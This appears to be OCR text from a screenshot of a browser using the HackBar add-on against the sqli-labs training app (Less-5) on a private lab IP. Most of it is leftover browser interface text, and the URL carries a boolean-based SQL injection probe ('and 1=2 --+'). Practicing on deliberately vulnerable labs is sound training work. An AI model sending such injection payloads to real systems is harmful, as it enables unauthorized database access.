 不安全 http://192.168.142.146/sqli-labs/Less-5/?id=1' and 1=2 --+
Welcome Dhakkan
SQLI DUMB SE
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS Other
Load URL http://192.168.142.146/sqli-labs/Less-5/?id=1' and 1=2 --+